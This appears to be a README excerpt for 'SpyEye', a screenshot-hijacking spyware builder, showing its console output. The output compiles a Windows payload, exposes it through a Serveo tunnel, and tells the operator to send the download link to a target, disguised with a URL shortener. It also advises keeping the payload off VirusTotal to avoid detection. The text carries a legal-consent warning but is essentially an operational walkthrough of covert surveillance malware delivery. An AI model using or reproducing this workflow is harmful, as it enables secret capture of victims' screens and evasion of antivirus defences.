 SpyEye
.:.: ScreenShot Hijack v1.0 :.:.
.:.: Coded by: @linux_choice :.:.
:: Warning: Attacking targets without ::
:: prior mutual consent is illegal! ::
[*] Choose a Port (Random: 4423 ):
[*] Payload name (Default: payload ): spyeye
[+] Compiling...
[+] Saved: spyeye.exe
[!] Please, don't upload to virustotal.com !
[+] Starting Serveo...
[+] TCP Forwarding: serveo.net:2782/
[*] Send the direct link to target: https:// .serveo.net/spyeye.exe
[*] Or using tinyurl: http://tinyurl.com/